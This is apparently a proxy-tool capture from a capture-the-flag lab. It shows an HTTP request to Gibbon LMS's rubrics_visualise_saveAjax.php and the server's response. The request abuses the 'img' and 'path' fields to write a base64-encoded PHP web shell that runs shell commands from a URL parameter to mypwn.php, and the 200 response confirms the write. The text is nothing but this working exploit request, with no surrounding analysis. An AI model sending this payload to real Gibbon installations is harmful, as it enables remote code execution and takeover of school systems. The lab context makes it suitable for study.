 Request
Pretty Raw Hex
\n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: G60fa1cd0af7be78b=ho0gambnovbvv734ads6s9pm0c
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 103
13
14 img=image/png;mypwn,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbY21kXSk/Pgo=&path=mypwn.php&gibbonPersonID=123456
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 00:28:01 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 9
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 mypwn.php